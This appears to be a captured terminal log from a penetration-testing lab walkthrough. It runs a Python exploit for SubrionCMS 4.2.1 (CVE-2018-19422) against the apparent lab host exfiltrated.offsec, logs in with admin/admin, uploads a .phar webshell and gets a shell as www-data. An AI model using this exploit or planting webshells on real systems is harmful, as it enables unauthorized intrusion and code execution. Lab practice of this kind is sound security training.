 ○ python exploit.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: rfwj9cfCaGF2rD16tvAoK85kKqH4N1gYqc5Bc5Zn
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: shqpvvjwmvoiubp
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/shqpvvjwmvoiubp.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$